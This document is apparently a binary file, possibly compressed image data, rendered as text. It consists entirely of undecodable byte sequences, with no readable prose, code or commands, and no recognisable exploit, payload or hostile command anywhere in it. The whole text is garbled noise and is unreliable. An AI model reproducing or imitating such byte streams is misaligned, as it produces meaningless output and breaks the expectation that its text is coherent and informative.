�| դp���Ġ�P�������J�����M���,�2_PP��!��Y����/��I^�_�J?r:���	/W�� �Q)�&z����bA������A� �� 
0 pe	 [ˋ��l�������4��B�81�rv��rM�Z}�	��	�����*�f�9�#6#ւ� ���!�� )05������(�Y �qj�;��`^�������.+��Ĝ{�ro�1�rP80�o���ȣ�g���p<������@&�>� ������L�?"�@�	��� ����@�� cx�@p����/���J�Ƨ�)Q�Q�v�
� p� �f{�����ĸ ��;^M���
/c��p��9
�������o��jVa����@/f�.p\�r��� W���g�ѿ��q��e�
<��7���=� D��G�!�CD%�� (x�P�K1'T����8DH0 e�)�\:�.\��!<u*��]��;��ߵl��m����W}a�!�'O쿱������o��"T���]y�4���S'G�
��$P�@�������l��� BD���r$B?�|��"0z����1#L���b�F�t[�2#�
=�H0!�XF��;��S�R�)��/=�����ؐj����O�t�?��>Wm�3i��x%M�#���'C�����8���#fJ�f(㟍��3�JC�=Z8`�  Hi%����|�B|�Fq�q1q�a��&��@���!�)�R�9��&{�����T�-��J<���;���Rz�14i�3�`b?!hB�%�Y�M����
<Їg���ȣ�>-�)͏- ���5��!�%#��2�X�U�Y�H���H�h>�a�� .1!a��%$\��E�c�y�l�I����G<p>�p�d/.%ǒY������xB
) T�li��N>�)���b�68�)E>C�F���w�CC�  �"�V|afd�Yf���F�'VZ�� �z(E��1
!\.��U�������u�eߊ�&������ʲ����i�es� � ۧ�H�#?�*��2�(�P�Б��C�9����ZK�`�		�l��ǜ\����uBB��Y�� �g�RfY깏4�n)�
���u���Jp���e��և���\��`�<�. �������="D��2��<�-�c� e��<RO�  � ��V��&+���!d��
���A���!ǜe|H �2^ѥi_��Ǚg�!'�~~]�Ih�	��a�֛��[.����h�)!mAR�|�s�7������h!B
ɡ�f��_�@��tD!���G������)���FH��/���mc��[��a�k�#���Z����{z�A��x�!VY�A���~�A��� !*H�W,�As�AHgʰ�l�P#S�?�0��!d ��'���!Dh�G��j�a�96��r���X�%�
`%���R�Q+����X�x׵`������'����}��4���T��ib\	)��Mi���!�I���:�A�jBF�<�`C�[Ir���m��Ŧ���q�s��S�AKH@Q��ݠ��<�:!G>�!��/��/NZ�-�`�%�����ؚ6�u�&�R�
U�
������\�@5���y���@�: �4�+&1��� 4*]��0��i|m �3�1��\C�����oR�؀+B�B�G!�:_h$lD#.�*���Q+��(>A�0��Aͷ��`A����*T�YLx�?���p!�"B��-��#���E��!H�<@� p F�����HL�!<�,$�����1x|��!1R6P��*�)M��4�w�t@ce��/��_��1� >A��#ѐ�?V��`�-s���`;�I�h�B� ��vQ�m ����5��]�"�x?/Є�s�� ^�Dv�hNs�1�<�dw�ca���u�O��06�J0e�+|�G�W+[�q|X-�_Ђ� *�(��`�{��@ye_��}��nr#�
gh�?`�T.Hsh�_�`*l�P9�������P����G����%�k/���~��q��<�v�#���O��E��HU���K_Yb����?���L@�CH�� �X-��6���`��
�ɢ�Cc(�
���ҙ<��m�1�`�69�~�C�R��@_l��M�:e"e���3���<�c.����k{�#���3�Hd�c���(T�������(a�a��a�8o���1�.4����|��Sf���0�V��+�~$S��E��QS,�i���P��XS�M=�� ����~t��\�ZV�+j�@E:��l!}$VAZ�0�"�6<��@�<Qa	V��<���L������T�^KI�8C}Π@
L�(B��"ܯ��H���,P�	k�4B��Q��������Ő\�"*_Js���${��=�o��}�p�X܇����Ps߇��$�(!i0�v�Q����/�1^�b�� S�Ґ��`A�-�� 5��pA�(@a5������P�g ����-��x`>��H"�.|`�-��rG�����<�n�tD#���0LZ�"J3���A�E��-����T_�b�x��y�y��<K#�  Q�� ���	� K�%��P���#X����!��:>�C+ *XNK��(8y� 5:�W��䈅Y����;r��|p'�q &	�l#(�a��(+#���{ >�yB���?FB�W�;C�s��aX�\H���x H ����K�@	t�p��� ���`�;@5;"�5�5@������Ea�( ��_�g�gpd��t�$A����ʰکہ�o <������)��
�`3X��Xѿ;��H�Wp�_0��-@�	��{		�p�	� ��
D8&0�'ș���+��:ȃ��䣂@�1*ā�=�= �����:@-�x"��b�D&����!'Q\V�0��z8��K��G��� �e@0X���YP6K�YЅ_����b@�U@�C_y�E�p 
��
��P�B�4��F H�C����@,R��(�� s� +��:ĳk�&�;�H��_(����`�0Vp��Y�`�\�-L����}��.3�tH�P������O��S��瀶]��5(
��Y�
\8�] `@� ��{ p��� ��	�:#!�Ƨ肯"��;&��I��o܁��-��ڴ�y�H ������bx��ឪd��W�MW��=�T�5O����xX��K�+WDm��C��I`��4
���;8��Y�����Y��$�W�����0�z)@|Q�0C���&8x�����.��K3��L��_��x�p����A�1�J�]�dH~Ȟá�����b�`ȅK@�6 �:x)s@x��N|�����vP�;�)K��X�6�G�O��<�6h
Q��E`6 ����[�+@){Q�x ��p����p �� P`���B`n��m�Ϗ#�����x*�1""� �H�iD�[�q�!z�[�k��;�l�#�)�X���wx��"K��9h�-h=xNQ8H�,0���	�2@�J@�UX�X��� �| ؀�Ux!�"��O�C1=��3� A-@�_B�P"�,@#����H�W(�����\X�U���CѧNIuTI���hѐx�u��t�c* �PSH�J@�蛁��I�[�X�.�����	�(U�)�Eq�h���%���$�O��cպ��%��f�8*��h��2ȃJH�h mTV ����z�IMѐ�T�,�h�I�uEvmם
�a�Z0A,؂6x2؂ ��H�"�@� ,������3T�3t���UTϐX)� ��؎�O:��b>4���"x�g���F��8UD��i�u�_ �\�)uh�vpQ�3_�u�ُ�ܐ ��S"��	 �`�X]������$I�xH��t��L���؏��������L�����>�I� �3�EȆiP�iȅ\Ȇu8��`��-W��\�x�uMZ_�h����� ���c�����c�ʘ��} �Օ ��M��$ɦ1@|i��ذ���m|
q�[�uVx
�MV �1��^��#vߣ���0�H�^�\�_�A�= ��M@�������@�0C  �KCu| \E�{��}
�X���$��H�eE'�����pm��l��e�p� Gߑه}��H=�v����5�Hm����}�s �,0؀� ����ʠ�٫F��7� ?C��t)�ר���]'I� ���+Z���2;NF�(��)	q:  :��f��l���UcE���| c26c[��v ��v�\v�܏��������Zm@���X�TCܳ�4Ï@�#6�ݝ���IF7�=	]+x��[�`DPH?��'l��r�ޡ�Ԑ�| c���2�e�%a���ާ�܉[0� ���4ܳh�����U��H��=� �5I[����	
�� �䏐��7��@V�&6�=�I��eP�0�P(����w��WfIer(n��u���g}�V�0{�a��΀P�
� ˠ��L�	H�`�Z]]
�c,
�D	im�"�h��Kкc���D��	;�cF��O �R?j��x�1��v�e8d�l�Dg��x(j���9�V&k��e�,U		[Ť �V������p]ؕj�ud�d��C�� &��`dW��nY��[r.���x��� K���0M����T�Ts�Y��_��w*6w��Y�g��|���1.^8�	��0kF����f��န�N�����+��={� vm��1�M�(��fA�~��`������� ��\tHn8�G�QO���l(��.q��n�(cu%�"-p�=��4G7�Y|I�҆_=N][��ۓP��d��T*��߽� �l@�p��P)�m�0�(�����5ʝT^&��?D=�B�O��] b�?jZ���؇�Vq�`�x�E� ?뉘@�ô��X�ש��������ډ�a8Þ�aAL�	��΁PGP�l�m�O�>@�>���O�O8
l��Y�nCh�5��}�5@A<����Dgxs[�gZ�_��J�s��a "�h�t�c��5�� ���t_����=�	$[بt�@Y��������P��QS�P�S�f��J0*���%AX���+H�����HH��3��b7c��2�v8d�հ]��I.��,I��Ӎ� ����X]H�����\	�������h���i���i�O	m�f��EP�3c��e�_P�-����)P�f�T?��S��y���,c'㟝�zhzv�T@p�)`l���̀������"w�^�	x��v�>��@��Z �% � ���I���΄i�PSB(���)v�������7��3�Q\�2�Ç.��TQ�?Ztx^���I�l���՘�������F���bv_�|�b|]
`���j��h(�2���	j��>d���1�؁S7�X�=p�apj$t ��RW�}z���Gx6%��\A�X�2����|������y���Sw��"�g�b .Z���F>|�'"F�1��HY��,Dx��/����Aa@ŋ �.)��,��1(���#��b�s�^�B埕N��#r�"[Ũ]C���;x���GLM-Y����)�ִ1dȓ�x����S���E�ՑS�lU	�V�xQ� w:��"�)Q�`�el*�p�"X~P���0H��A�Ŧ��Y\F�b�k��ɂ%,��W_���R�\˰]�{q������7��)|���WbŌ$�P�:�P�L.=l� EB��O �u��lT\�O3��RO+�QDL\`!�U��i9\��E �-� �?* '�E��3�S�sm5�EZX��E;p�]�\��9�х:��'�_Sh���`�qG"����~���B넃/��0�MA�3� U��� ��
L B���RI,��?a�X�d�"�PD18����8(�`Q�s�C�?|X�GtXIg�UDtg�;� �%�8�P;r���?��%{aX�Gj�� ��"L9e³�Eדּ�5�3$%D�Pr��A���?���1��5ZC1Ԥ��LPZ�,�F?��b21�C���E������OC^D�EY��UY���U�`N��^�:���e[I�Ĳ_&�ɳ�0�9��9�<S1�!��5h�h	L��?p0�� �	��@i������AK�bm�܋�na"�oc3��`�R8:�?�8lK���xX�u[hq�s;Xă%��jQ;��N\��_-˧��O��j�!�̤�By;ﴓ���C2���
Թ�<��L)��·|T�p ��f��?�����}�z�� ����%K	��F��r�*\Ց�E��C�EF�����w�Rc�:q�������/�����2�,��K���'Ha��Q��x2��,��[ !@G0�0�>HA
FH�M�,�h@�6@ �Hn*0��ݤlE�P��V���"]S� �
�Q�(��`acQ��s�\0cda�ELvgpe��� +�Et�x�&L�v����`ϰA�b �
�F@�
��>���&��% .�ǹ�R'1h4�(^�W�'U�^3�qZ��Q�  �,2�KL~���.�$����*T`�4�T� 0r찈\��3���4�X���54�����!Mr��� �:���I ]Q�#��2�M� ��;�]�A�t@Ft�\�jͣ� ��=J��*4��.V���aY4�Y=g� �����I[���>l����_��8i3�a�n�T� )���R�`�J�GF8��`>��!Qȴ��[��^�D3 ) A4Qڅ"����((C�Ȏ`�-.�*�Y�p$aQ���8 Q�X����B����8�B�����R��~��J�!Xi8����?<�X����?�Y��f��!-���k��I$9R'��0]y�=�7�|�6���?��O�Y�/�G������*[!�tĺ��r�����Z�@s��XShA�	ox�|��+��=j4�'��.vqc ��06 �u_�MPȑ�����Q�T�x3_�� �FcJ��m�����bPR�'VX%�[`�:HV��]�\y�:�!�5d=���'�Z0��J�,~��w��,`�c�����ZP�!W@�M8���� NF�Ef0�l�����:���v�V� &o���7�
3��_�c����9�WZ8cɎEjV�� ��%�=<Et�c���H�Kp��X�$�IL��E,`�iM���X�z���x�\Ns�O�+���"=0a
HP�m(�H�Ģ���"�LgD���t��%0�!�6ѫ�� a�ݙ#��H-Kp�p�9���9��as��-����F�A��n��iOP����&4���3���R=������� ��r l}�F�(�V��F&d4`w����U������Ա��=a���-�s	*��o{��>7	�݅2�A[Hy��MD��x�#�o��;��A�����"?������|T �H0�=Uy�0��v�_��4�)����Pre��p��j[gc�|ΞeNk8�8@!��x0�
[h��{?�w�<���\��x �Oc��˖��)���#��6T�(� юg�@����*����̽��Uf�_�yݥHrYe1�����
���ZQa�Х�%ZaeX��x����0���[����tA�!�D��� ��zw� �bc�"��[��� ������eA�d�{A�E�݂�Y��h�P�EX��ŖE���?�q�����,�
��+,C8��;\ E���1p�.�%��������<�L����8� P����B1��2$�+����Gl� G�������H��{���G�F��)�V�]m%C1��+����U�B}Y�@�5�C�E\� c�����aB�SOu#0h�D��@	���QLB)��,��/h�!�`l����E��^���!������Q���q�ȉ�E�D��q�Ѡ�@YP�%T�" �V�"=`����#�E�L8�C7p�1�CxY�KE���8�A+f��'��@^QA�'Ȃ?��?�B)�A���J��� ��?ԇa�!���A�Q�?�W0J3>��M��]�/\�l�].�EPx��"@�Yv�Y���*�;��?D��̠��$WH��#$�)h� ��"��Ea���@�A�_8���#��)l�V(P#����X�ARZ�-� ���������ɚz]���P̡���Hr7XCw���A* �ȘC�%LGv�Q�YA.��U� S/	�q���E�	��&"���	�@��1���h��Fb�)@%��"0!�׉�,��C�	G��UnAE��	� sN���I^r xFHr�͝`�R2�PB1��Up�-�rv�
�e���^�8f9r�E��?�?T^�X��x�A���U���$�[�EB$�d%\"!�A�X��  ��Z��[�A��D�#@Y��ARD�;]�.x�1xW2h�/87����;�Q��5P�2�- eƠO	|FTg
�.\��&�bŔ`���}���m�DX��#HB�	� ��$�B)䦃I�?��(�!��u(G܁[r��E�'8\0��@�%1h�� �D�QC��;T&[-j���� GHCgZ�.p�'H�!�罦tjBR)'|��Ł6�&
��^�ҁV�,������Y�4RB�z(/&��ii\��i�Z7���ȝ�J Y�B�����R~9��9 j"Z�����v�s���ݠ0@�'<�T��(uX!�R�%ZB0�4n�8�W���UB)���+��%�B*��(�B)\�$��iCV����E��y��=���_��H��2�U�ܴJ��Y��Z��Y�fB�E��9��s��)x�"���l��[�2�'X�%�k0XB�� 8A�"TB��k*���$��R*qlC�)���s��]%\Y���%���>G*؂-�C�^1�,��T9�C���y�/)�^�0p�0���B.��?p�&B�� R��2���&�bb��+ȟJ���:.x���"��>�Z'��eC�e[�� �PA��h�6Hĩh_ZD%��+��? ����Vڮ�8����?���zf:�c�o��B}em�+
�����$�n#8X�����ݛ(��$��$8�$���	�tX��CӲ%��/�nn}D-�. ���!g<+��*��+��΂_CJ͑#�����^D`^�2���r��B}��v�yZ��m�a��P�"�0!��"�[��J"��&V���#��d�$Ǽ/�ZDӢ�U��E���U�E>�\�F�;��E�B��B.�B)��,��18CȺ�U��W4��]�)lZm�&�C_D$�!���>o�-W���U�/�5ob��!�%P�#�i/���� |�[����p	7�[�V��E�D�aG>�'�Bn��w��,C�^E�B+Gp|^�x��:Z�)X��E�-���q�-/���f�䁖���i�����<B���)�{���+�U$�?hs"ts$[D7��&�z}D$9�E.��قо�3������y�'����,��ґ�vs"��)T�"T�� �%[�,a��e([b� �X�h�$�B�&�1m�	H�LA�b3G�!h3�48��Z
`i�d�Tu	*���B))����\�=��Z�B>3)W0(Qo3��	,�%���t��� �i�M�X�UC��Z���\���3��,PAet�G�E{�6��EDҡt8�4y&`7A҄Dr9�-H�wn,�XO�t�f�4�äem�q�2Y�')�,@�4uSn-F5�F�-.�%Eg�Wg�$�c%��Q�	��G�@,5-@sEl��\��aD2dAf�etr�EX�*��b����N�-;�۵�R�j��^0h��=v8C-)$�1�B�b����dh�@�C�oTnT���� xB)l�"�0B }ߵ��0$J����7�h��(:��P�Mb`�E���q#�۲r|J�|
�t?vde,C2�.x�˾,�w��!��$ߪDB�'~b-� h9��	���8�?x��U�&��^E�����w@�c�:��h0�+DCU�?8�{�9|�J�ɦ�-_8G�6)HC9��J%�/h�A75T[uC����4��������!�۽����	\��A�Go ���_�m9G�p6'��\Y3Jg�-�p;8�'��"�Ngy+s9�zf�h3��5�:�C9XC���$\6wg���8���$o5|�F�\�<�Y����	@�@7m@	8A��4Y,�EP�E@�y/���y��p:���88GP�����J�1�.Y�qb�1H��5�C�C�[C1�u%�xf�B�������|,]%�
B�R�}NBnC�q�!�u(jA�
�c�i�Q3�6� �@���$������;���Epk���>��.H��{���.��(@B��xf���#��Ft���
��W^I?��R� {-��?�?��|I�c<8ïD��c�n�����DU;X�ǆ[�VKu�4��9����P
�1tC��g��L5�}���$��hb6TGu�C���TG��}� �)@��8}��7���^�D�[��p�Q{=��#��	$%��ߵ�-av۳�5�=��;���?�2�}���'77<�38C�>牡C+��6�����vv�:?��)���=��,�1���	�R�?��u��)^��t|�8���w�}[�^D7�T��=�o9�W0��1�Ǥu+w�ݻw��)l��\�r֜);F��.��`=��dH�sH���礞'��$���/a
�sg��;���ʖ�)Db�{�ċ<ZRɢ�ʢ�QmY�(�5-�dqB��ā E0�@$l@A� ;����{1b7�{�Z�kM��s���]��!����I�HLد]�bq<E��G� �����ߜН�H���e"ժ�D�Q��,T�<չ採R��L��Hp"G�툙E�T�W�����k+DJH��Ҳ�����S�!.L����طo��\�g�3Y#�S�=��ds3�4�ɤ�b*��հ��&-��i��%C$�#�Zr8�kI��������w�ຖ��N�6 ��-�؃���ۑ����n ��>a&���D�d�I4y�=�
��<+�+Q{�*C^ʉ
ႋЉ�x�j٤��
2#��������`��K���M"6�`��C� ֒ �,ʨ�E��QG��k����F�L��O#�;ER(a�G1�?��D�L²�Uz��;��jxNB���m<d{Њb���X�椓�5�t.��Z��+ �����;T��cD*�d9�Jh!��S�!'>!3��S��u�I$QD�C��_UW}6ǔ�\��4�pZ"r͕�2�ө�����566�e3n���X�䭢��������@�����|`t�KLYe��"���-�hn��tދ:�_OF��������JX�x5ˏ��X8]�,��p�C<����9'�:�"��"&�cc� ��,���>lF�W^o>kFqŻi\qg�S�^� 32IR<��~�~�УF��J/�3<Hꬍ9�p��6���1�\�Y= ���3�0�-HN�(��!��fl�����
8_���%��1��I �EJA��gQ��6=��7�H�ˍ�/IQ�����?ZB�$+=/u�I]g�A(�y0��Ȧ���dwP�$����ͩdk�����
{0At����kI���7��- �%R����(���?"�N��^A�.f��"�"��ג(a*�~O�TTR ��f*��I@C�J ȃ�!�CRna�Il�
����v�6h�+<x�	��	,�P{cKKH���Py�;�	�V�J��pS�AR*�T�$)�J�&��4&5I��ľ�WJ)��_ʁ�i�$5��4��gȐ���$��!ne��Gb�!Q��,KD�N�=i�o�Q�޶���)�����e��M�����Y�I��I��$��/S��_��R)�b�C����Uꊂ%U	�-8.���w`��F�5�Q�ԃ���Ɩ\�+D��@M@�H�� [�j�%�$�a[@B* �����r �I@�8�iNy�Sϙ�s�;���zu*��C��6@Y�&P[�������y�&۰�K��М.�Ǯ	y~�� p���t--�`�Tz��-�����-�E�p:E����G�Ri�{��-j�����IM%X�#.A�Y	��YmSF#����/�Є H2��%�,A��  -iI�䕄%��L����%lM%QE���1yn*�¯�&�s��"S[��n����
� Z_Fl
g;��R;�ehx���|[�Ѣx�:�yQ�ڢһ���bJp��@�UD�j	�
$����Թ�]�u��]C"U�nu����S��g�@�R���_�P��ܜ�M��>4_]ٷ�9�� �ҷ�ٵ�<����!*�!|���T��\?�ʡ�r��A&�_d���;���VޘE�o�� �-�8�iB.�C�BV�-���p�A���>��z��\��_!��(_��%g���ґn	����';X��|�>�f�5�D� �/�qO8A�dN��7p�=��H�X��q�Dk�b�����(�1���h���-ث	m=��!��~t�!�KǄ��in��´Ρ���*K��1ha�	51�au�C���,��ю�H{!Vޫ�ь��!8{N��t��y�(��l	�{��.Ԍ���$�y�iC%�=����!Gĵ'M�Q�|*�+UK�]�F6�����>B�C�B�����ծv�csh�G�y<����h��[2��([8�-x��@��ĉ�S�������W������蔍w��E	91�[SH ���n�ɛ��y������ˍ�O��Qxk�$RAj�]>GW;��E0��|�+
pP�4��%���<�.��"�Sb���|�%������d���o^(���6P��C��bdR�~���4�JX��Ń�؆I��Wǎ�t�\�(�p�l�����-f��/E����i�2Э��cL�������-����.!�dl�@����v����/G(�k�jjʊbtj.M� ^a���A]��G�O!b�QЁ^�
��T���/da0b�`8H��Z
Ȃ���H�n櫃��*���Cfo�zg$!
��x��B.2������s�+�����
v.�ԣ<@�=�b�A�l�7�a�`lA^p�v���n��T�y��ζ����7�h�>����-�Pe��X�m�`8� 
}�֎��b����b�����$�ij�A�dWx�
�����A]��א!b�.��.ޅF�@^A�1���l��To��k�Q�.*Z �<*ЦB�(��(���o;��	��8�}�G���b�O�%F�%�IVq���i�$� ����v�(j�&a@��QF�%��.��.������*!ga��d!��酤������q��A���ĭ�1�����w�H�	u�%8ч0B)?����(��$�I����EJ҄Or�J����@�~�N���$2&�C�"&ȡ�B��v��&a
 ��V���
ѯ�l!\���

�Zr���j�hO�&DNDY����:#��(���ҞҦ҉�"��M���l�8x@!ŴtB&A�!ޣ%֐.���	�Rfa<�`��i�P�֦��!ar�:��p�O@�[�ybbא#&��%������r3��3���.-Oq*+��d:�� �n:�a�&B��@ӫ6v�W<!@Q]�a�-��zs,�c����2���y���$��laJ4ֆl�.p ^�h(�!2�R�@:s�vt=�R))��>сH��>�Ѧ��*��0&%��(�clW��M��@�%6T�`~��"� �?����6�����Ja��N�!&�A�l�:�@jO��ch����<_!��D�O�N����H��(U��EI��$��a��?kg�x���O9�c��!e����.�QZ���� v:
y��Fz�� N�G ᑐa�u��b-Yu^�(��A�����PK�Q��!���5��%�T#/�Ip�_f�I�#� �+HU�����d��Y�7.�c��K�!�N!t�] 4!Z���:,s�� ��F�b�%R��Ac5�%��fO����tl��J��e74PQ��!f��!Zb�aZ���S��m]� �<U!��wP䂄G�eD!^���Q��j��,����_��d!�Ak�����f����>*٬@bG�b�D��o��%���ad�c�DY���ԡp��[��wwfvZ�fgvs3&,h�����#04ό,(���� Af�Ԝ����p+r\���ava� x��^#�!.ԁ�A� ׾��^4�� ர(an[�l�[]���o��%4v>�����r�fc"r�!�cfiR2��aTn�D�`6�5�䘪��$VJ���3+�bU9���
�l�!ި�&�V�hw3(�D!�D�l�͊��`䶰L�%.A�k��:Px��(����AHW�o�R�r|�w9���a*,R#)5s����랶�%��d�%�.4����s*$�f[="�q�p��('ֈd�htN�$G��Q �)�郋��J�ȵ(�A9J�)��r[�[��#���\�����u^g9�&9����$���(��A]5-�B.ޡ���8agA2�dqkQ$�Pe�q�˩%ƅ\��l!�ѡ�cw��!���H+5gc���"7r���َ%��y�[��_��Ȁ ��h��^�����(A:��IDyv.ܐHǵ�?9����`��@�����`!�иbb7�A��p�a\�u��#��Yv�iv������i����(&�����t[b�A���H+u0&U���f?Y�!�Sxq���OB���@�ay���������=p8����)%U��R"��X���A�����%B1[bn�`O�6ܦ%��� ԒA��z*�7&C�KzR��հ��aJA_�Q(A�8v�6���JA�z�D�%J�}�����8&;�ɣh������׏s�.�h�:&\!����I���C����A���:g�� $��ڭkԹ%��L� �mt*�dnjf7j�J���b~��m�Wg��\ؐ]�r*�7}oXR���!����,���� &��/��3Z���7&X��Ihꛍig1g�Aa�Y��LP�{�J��Q���z�fA���:g��GR�c|/;�+2#!�an�T<
��� ��]%��!p�%�ۇc|g�[/�F��D��A����Q��C���u�"|]�ڶ��>��(";��ú�����c��;@��`��$���H�(af-&��cµ�� �����R�(��+�/	Ѯ�%j_��[b|�	��:g��}��I�Dv�r���������~�%@4B=�	o����A��C"�/�<����=�c�I�2���`��|*���!���"��6ҥ;G4\ʏ�ӧ���tb�[p=[b3[B��]���"���fAJ&�	��|�y�ЅҊa�9�!��r)|�9\���j���1}<|�̻�?���	��(��('ӿ�1���B��\�dA�u�߯u���<8�<�uH:1��ѭ1�}L��띗��ߜ�!%\NK�͗C�E��3�/��J�D�f!3.$4~�<8�(���u��G��?ُ�����_[9��j��I$\�9������hz~�[�s~A>����7��}�U�]�O�Ҳ^9���3}* !� � ,    � �  � �m��(��h��ժU�B�(���O�*�2j��Q���8~������8����.����B8qzȘgǍ?�!���M*�ϑ�B���r�`�:�(As&�������'���"D�ʑ�.��H��(U����䨐DQ�1"#c�,�*��C��,\���L
\R�h�fN8�K�O�Ɲ�d�±Q �W�D1x��(g�f��4�U�?U�������F���
4n�`��ZC:K�4ie�2d ���1�ⲎI�l�r2I�1��L��HoL�ӧF���D���e�DwKi��ki��v5��pőp���1��?�d��TU��?��U �pP:x�k���Q{�a�f/��N30b	+����'��1M��FEh$�F_���h4��?��	�T�Y��?7�`W�cF���:���`l� �.���?rd�0��C��P:6�����h)tA�6��#OF���=�@�%[�@B
"8�V#gtE�Ug��y���TQȨ�E=!�?��e��s�`��kDq_8w�nl�`�����Ip��IiL�I
�ytL����OF�v�=ڰ��?E� �i���q���n��T_�]�V:���_0�#� "�v����J�?��%�C��mY+qTRG+�s.��@8���F�B�I��|#�"t�5�[d�v&�>�U�Q�EG��jd�(���sm��Fp����O��1ze���N��\VӰ�Q�y�S�����-<(kCH�OU��ۄM�)�O3�׭KYu��T��k��F��P8��FR��7k4� e ����4��3�<���S4��D�rX�Y���"}�J���7����g��F�W��\�fb�UնQ�i��bU�(��.�]��~��4C0�h�G���wGx���4bp�B�#PQ��=GL.*SQ�U`%���)Qi�8�9��_ �����t$�+����� eY_F>�#� ��]���mL���i�L�Z�O��H<摏�h��?�{h)��Ї��q	jn^S��<�5gPB[���q�8�U�D��%��h@���<W�H8¶p�f�`W�>U�����`�7�3m���P�;ܱ�t,q�Ttb;�;����O\P�Y��)}�X§F�0�t_x�F� �j�)k���Yr�n�����֩���@ٮأ����X!D�LC�&�A�p�C��GFxJ߉r#��G<�	Uj�,��B �����Ua�nrA�ECq�F6��t�O}����Ǝ#2,��a�l����IG���`��H�9�ajP����?ę�y�P܇NC�;x�s#��C��.AA+ghܙ�$�6�`Dڄ��*��	��`�eA
�,�i6�4�#���b2z�if*���;8�N��#���/�j8��@FF��b��Ф<?�|ࣔ?�H�T]f���XB�Lj\�󲒔fė�F�i�hD*�d�D3b����u#=� �! $ ��	b5�N���Q�"ʀ��f�υ.2���&���Hq�ю�f���]��A�"��M�¸ �%/BC.z=���K\�bRu �#�`B�m��̵y����%���,�N�G4^�����/~�aC��p)6ĩx̳���?��r�8��Q�#��V�M�uЋ��F��U� �EG(��	. ]XA�,:S&( �^���G\7�Rs�s��N��Nk�!�(0������2=gF��0'q�� �5\��[��(�CC��%�

c�U��4�p�9�P-�P���ѡ�iDXe�A}���8 �P�7"Sg��ٝ�e��k�	/������2�d�32l�y#�T?�"�Z�qV��_���H,��ڈ�`3lPOp1�Q��Ũ�'�� '�!YXs����p7r⍤#= �/�a�W�#�-t�5����G�W���;����s�3rI�.#{Z�֛�$:W�O��Z!+Y�A�W��*���c��?��Bռ����Hq�fd��w��Kb9��'��0x��\#��0|�Rx7�X:L%��Pt/�P� U����,H�;aG�P"�a���R: ���fん�ؑ����L���j��n���K,�i��ӟ�[H���a��g$ޟuF�1
��*V)�+k�&��:JK�f�F6��8{�0�q�h��FS���ˮV|G�l���$�G|��e��O�_!�]����7Əxndd�3m�6�@����R��t��H9F �����UQg���OP�B@�!4�671`|a�6~��R���k�Pa���L�t�����GÐf�EX�Px�@�{�,�L���l��<��_B�vZX����DB�	H������S� `7�L�@��I  5P��n�6o��k�f�-Xc8Y� ��	�XK�} ���}]����k��2(�J+tN�<��d�h�C�A U�/]
�����\��X` �� �����:�8K�HP� !^�g0zd��ׂ��p�z��jw&;�ַtM�������`
��}���@�pʠ���gh~-�gt ��q�h�1L�� jb � 
�
�����;��nِZ��ZfN���p�� *@R ��"��� ��0����@]��y��|l�<�L�
#��������0���h�ظ����ݠ/�b���$�Z�%Y�Ա��h��Џ�g�TI�����0H�e �� � �%�ZCPO��P��Ֆe�p9b<0�`}�t���З�@	�P	�p
� �@��`���т���@а	�8[��@x����J��ޠ����hN�!X�e}�upח�)�����P \�Q�2�^@ �����u�:rp�\g��`	�PP,�?(�o�В� 	��̘#x����W��������O��
ՠ
�9
������ W�pv�����eai�)�k �����%�t�!���P`A�fJ�����M�> �������a�� :���`� XѰK����.w��pF��g�� ]��f"�"���w�ܧ��
7���KC�!O`��P}V�S����ָfk��Wpj�g��2�22�f!������s�˨����x!ט�`3�"��H��UY}��C��a�gy���籤�
eq����L`�^ ��P
��
i���
��f(��F����@�bj�����0!)0�
��� 
�`�e�	��Ơ|j���|J攨�\�a��t��oA��j������a��(�!B��
�
����e ��
úkQ���}�p�Jp���1q��s�P��@��P�e!������Yx��v��Gy� �� ��p	+�*�����({��6�����3{Ga��$�@��1�e��{������
� s�}���0��o2�\����0� ��l ��)����� �/ڴߺ��p�e�����P�+k�u��z�}[���0F�5.�EyDK�����a	�����&�o�P
�P
/����R�2��0k�
М>�	Kk
q��p������A��Rq˝/{
/I�q�#8�1�u�
{[��
�'�
���Q ��� �o`r�.��1q�Uy���<3���s��@[P	�0����-	�'Z	-���0�l� `��`q�
� p� 	ة���������� ���l����ʸ�$��ǋ
���yK��{�����,�3�� 4`8+�7 F}Ĝ]�]��ූ��������ٗ|9	L��N�
��#	� �|`	�P��0	}���B����i�x�(ɻ';�����l����I�YH �A` �ɕA��V!H�i$
�ʾ���2F�e@`P� �
��[�ɒa��6)�	�`�����;����+�}��p
˺�8�/��ˋ��l��Ep9�>?А4 �(H��2H!����]�i�Y��M �����,�|��>����������Q0�	�
��)P�s���a����Aa� m��P�x� ���U�܅�s��KB��C���,G��h=`8v��-#f yUa�@��=�,03�P�����9R��������L�� ι`о��K�a�e���[���\`�Z�ဆ�!��l��f�,`u����2`��\!0��h�Y���'�Q1�) ~�u��a�����z ��
;p0eP����x
� �P�uňa`� p�*�KKp�OP������ExT"�9
Ր4�/�Ph`7�g�x^��C�^ݜ0�e�-��S��SB�]�0 0 +3��@�����@
�� ˅w�e�  	��(R��U0���{�m���������0�\��)Ӝ#Nq8i���vh�"��l�6! ��F��&�~�������k�]{㕁�=�
 � ��ѿ����� �|�>=PB�si���p5ա��� <�ڀe��cNn�RQ!hp��&q�:',� �����73���$��T�?�
0�+���� (���-��ӊ�oP��	H���[�q�~�@�=�n� c��Bf ���\��O�4Ѿ�M50�r>$@��ɳ���s�y@��	�ݎM �k�D�(A5�	���[�����A�l�0���0�����ꬾ�悗�A�d�����	��nr^B�/�;�]P;Q� �B��+��>��Ϯ{�� �� ��ݾ>�3�`?�Ӝ߾�@����~���� ����)�Z�P�!������63�AF��@ע���$�\6�Ō^�-~ʮ�_�8���)q�P�`�	��M�	��
l0p p �.O�e�A�{�ja3���e!`��߰�d>奄����-!$�}��^0`�� �&����}�s��->�2�:�`�`0z d�p��gV	Ê���p����	����^*�<��ȖM6j�?��B�����C�����CU UPp�菅��͊` �`�(^�~/��Ξ#�m��&� ���A[Ð![���C���e��e��>��Gď�Ŋ茚Dq����Ch,������~�����)A�Y$�|�'˖8����ׂiDE"�8��GOD 8��)��l� "��O��С竌���I��俐m���a�t�룧��h�z�t菱�o���̬s�<yG�Ҡ!��?2�:D��)�8q��ؐeO�kև����U�?��e;�V&���̅˕�8����6�?e��]gO1Ky��-��/�`Ѿ�|��^Om�^���-���nB<��Z�-�jZ��C"�J�,
+�&���~������G�e�x��b���fL�g���{���b�|�����0����qϳ�RC�!Ā$[�+��p�Ip������r�؀_ 2�!r����DRǡs0tHN�,�h�UJ<唇>"�%�Z�~��ɠ���F�((p���O| %��z
